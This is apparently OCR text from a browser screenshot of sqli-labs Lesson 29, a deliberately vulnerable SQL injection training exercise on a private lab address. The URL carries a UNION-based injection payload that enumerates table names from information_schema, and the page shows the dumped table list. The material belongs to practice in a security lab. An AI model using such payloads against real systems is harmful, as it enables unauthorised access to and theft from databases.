 Less-29 Protection with WAF - Mozilla Firefox
Less-29 Protection with WA
192.168.80.225/sqli-labs/Less-29/?id=1'%20 union select 1,2,group_concat(table_name) from information_
thuctap Web http://192.168.80.225...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-29
This Site